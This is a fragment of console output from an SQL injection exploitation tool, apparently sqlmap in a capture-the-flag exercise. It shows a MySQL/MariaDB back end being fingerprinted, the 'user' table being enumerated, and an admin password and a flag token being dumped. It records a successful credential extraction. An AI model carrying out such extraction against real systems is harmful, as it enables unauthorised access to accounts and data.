 do you want to exploit this SQL injection? [Y/n] Y
[14:37:50] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0, PHP 7.3.22
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[14:37:53] [INFO] fetching tables for database: 'sql'
[14:37:53] [INFO] retrieved: 'user'
[14:37:53] [INFO] fetching columns for table 'user' in database 'sql'
[14:37:54] [INFO] retrieved: 'id'
[14:37:54] [INFO] retrieved: 'int(11)'
[14:37:55] [INFO] retrieved: 'username'
[14:37:55] [INFO] retrieved: 'text'
[14:37:55] [INFO] retrieved: 'password'
[14:37:55] [INFO] retrieved: 'text'
[14:37:55] [INFO] fetching entries for table 'user' in database 'sql'
[14:37:56] [INFO] retrieved: '1'
[14:37:56] [INFO] retrieved: '12345678'
[14:37:56] [INFO] retrieved: 'admin'
[14:37:57] [INFO] retrieved: '2'
[14:37:57] [INFO] retrieved: 'fprg3ezsqflos2mb03pav3ewyahqg03d25d81724f27edyK...
[14:37:57] [INFO] retrieved: 'flag'
Database: sql
Table: user
[2 entries]
| id | password | username |
| 1 | 12345678 | admin |
| 2 | fprg3ezsqflos2mb03pav3ewyahqg03d25d81724f27edyKaedm2CsD4NJ78pig | flag |